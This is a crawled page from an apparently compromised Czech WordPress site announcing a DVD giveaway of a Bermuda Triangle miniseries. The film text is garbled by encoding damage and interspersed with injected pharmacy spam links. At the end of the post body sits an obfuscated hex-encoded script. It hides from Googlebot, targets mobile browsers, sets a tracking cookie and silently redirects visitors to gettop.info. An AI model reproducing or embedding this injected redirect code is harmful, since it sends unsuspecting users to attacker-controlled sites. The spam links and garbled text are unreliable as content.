

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-1962008-zahada-bermudskeho-trojuhelniku-i/
body_size: 10097
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 19.6.2008: ZA?hada bermudskA�ho trojA?helnA�ku I.</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 19.6.2008: ZA?hada bermudskA�ho trojA?helnA�ku I." href="http://www.ahadenik.cz/clanek/dvd-1962008-zahada-bermudskeho-trojuhelniku-i/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 18.6.2008: LA?sky mezi kapkami deA?tA�' href='http://www.ahadenik.cz/clanek/dvd-1862008-lasky-mezi-kapkami-deste/' />
<link rel='next' title='DVD 20.6.2008: Feet of Flames &#8211; Michael Flatley' href='http://www.ahadenik.cz/clanek/dvd-2062008-feet-of-flames-michael-flatley/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-1962008-zahada-bermudskeho-trojuhelniku-i/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=166' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-1962008-zahada-bermudskeho-trojuhelniku-i%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-1962008-zahada-bermudskeho-trojuhelniku-i%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-166">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-1962008-zahada-bermudskeho-trojuhelniku-i/" rel="bookmark" title="Trvalý odkaz na DVD 19.6.2008: ZA?hada bermudskA�ho trojA?helnA�ku I.">DVD 19.6.2008: ZA?hada bermudskA�ho trojA?helnA�ku I.</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>) od autora <span>admin</span> dne 19. 06. 2008                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a>, <a href="http://www.ahadenik.cz/tag/film/" rel="tag">film</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p>  <a href="http://angelo.mhs.narotama.ac.id/2018/02/02/buy-crestor-20-mg/">online</a> <a href="http://netsys.larsys.pt/buy-midamor-wird/">Order</a> <img class="alignright size-full wp-image-12" title="ZA?hada bermudskA�ho trojA?helnA�ku I. " src="http://www.ahadenik.cz/wp-content/uploads/dvd/930ce54907f56b94b8665792235bed4f.jpg" alt="ZA?hada bermudskA�ho trojA?helnA�ku I. " />Dne 19.6.2008 nA?s v denA�ku <strong>Aha</strong> A?ekA? film   <a href="http://ordertadalafilcheap.com/">estradiol online</a>, <a href="http://ordersildenafilcheap.com/">estradiol online</a>, <a href="http://ordersildenafilcheap24h.com/">estradiol online</a>, <a href="http://ordertadalafilcheap24h.com/">estradiol online</a>, <a href="http://homedeliveryofdrugs.com/">estradiol online</a>, <a href="http://deliverylicenseddrugs.com/">estradiol online</a>.  <strong>ZA?hada bermudskA�ho trojA?helnA�ku I. </strong> </p>
<p>DA�j tohoto tA�A�dA�lnA�ho filmu je zasazen doprostA�ed BermudskA�ho trojA?helnA�ku.<br />
Skupinu rozliA?nA?ch profesionA?lA? svede v tomto tA�A�dA�lnA�m filmu dohromady pA?trA?nA� po jednA� z nejvA�tA?A�ch zA?had. MiliardA?A� Eric Benirall pA�ijde neA?ekanA� pA�ijde o nA�kolik nA?kladnA�ch lodA� i s posA?dkou a chce znA?t odpovA�di. SestavA� tA?m expertA? na rA?znA� obory vA?etnA� skeptickA�ho novinA?A�e<span id="more-166"></span> Howarda Thomase, odpornA�ka na oceA?nologii Emily Pattersonovou, vA�deckA�ho inA?enA?ra Bruce Gellara (Michael Rogers) a psychoanalytika Stana Lathema. S pA�A�slibem neomezenA?ch prostA�edkA? mA? tento nesourodA? tA?m A?anci, kterA? se naskytne jen jednou za A?ivot &#8211; vyA�eA?it jednu z nejzA?hadnA�jA?A�ch svA�tovA?ch hA?danek, zA?hadu BermudskA�ho trojA?helnA�ku.<br />
PotA�, co nad TrojA?helnA�kem zmizA� tryskovA� letadlo, se kaA?dA�mu z Benirallova tA?mu zaA?nou dA�t podivnA� vA�ci. KdyA? se o jejich vyA?etA�ovA?nA� zaA?ne zajA�mat vlA?da, tA?m zjiA?A?uje, A?e stojA� pA�ed nA�A?A�m mnohem nebezpeA?nA�jA?A�m, neA? mohli tuA?it. Z vA?zkumnA� mise se bleskovA� stA?vA? zbA�silA? jA�zda v srdci BermudskA�ho trojA?helnA�kua��&nbsp;&nbsp;&nbsp;<i>(oficiA?lnA� text distributora)</i></p>
<p> <a href="http://didit-ariyanto.mhs.narotama.ac.id/2018/02/02/cheap-calan-sr-240/">Order</a> <strong>A?A?nr:</strong>  Drama / MysteriA?znA� / AkA?nA� / DobrodruA?nA?&nbsp;<br />VelkA? BritA?nie / USA, 2005, 3&#215;80 min</p>
<p><strong>ReA?ie:</strong> Craig R.&nbsp;Baxley<br /> <a href="http://desifreceviri.com/blog/2018/02/02/cheap-precose-cost/">Pills</a> <strong>HrajA�: </strong>Eric&nbsp;Stoltz, Catherine&nbsp;Bell, Lou Diamond&nbsp;Phillips, Bruce&nbsp;Davison, Sam&nbsp;Neill, Lisa&nbsp;Brenner, Charles Martin&nbsp;Smith, Marius&nbsp;Weyers, Greg&nbsp;Latter          </p>
<p> <a href="http://tematamushrooms.co.nz/dapoxetine-purchase-in-india/">Purchase</a> <strong>Cena: </strong>41 KA?<br />
 <strong>CSFD.cz:</strong>  <a href="http://asrarmoj.com/1396/11/13/how-much-nasonex-to-get-high/">Order</a> <a href="http://www.csfd.cz/film/217979-zahada-bermudskeho-trojuhelniku-triangl-zahada-bermudskeho-trojuhelniku-trojuhelnik-triangle-the/" rel="nofollow">odkaz</a>, hodnocenA�: 59%<script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-1962008-zahada-bermudskeho-trojuhelniku-i%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-1962008-zahada-bermudskeho-trojuhelniku-i/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="166" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9eaf946fe2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="227"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
